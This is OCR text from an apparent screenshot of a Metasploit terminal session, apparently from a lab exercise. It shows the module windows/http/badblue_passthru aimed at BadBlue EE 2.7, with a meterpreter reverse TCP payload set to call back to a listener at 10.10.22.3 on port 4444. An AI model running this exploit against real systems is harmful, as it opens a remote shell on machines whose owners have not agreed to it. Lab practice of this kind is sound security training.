 LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proce
ss, none)
LHOST 10.10.22.3 yes The listen address (an interface may be specifie
d)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 BadBlue EE 2.7 Universal
msf6 exploit(windows/http/badblue_passthru) > set payload windows/meterprete
/root/Desktop/target LXTerminal HFS / - Mozilla Firefox 1 2 3 4 19:45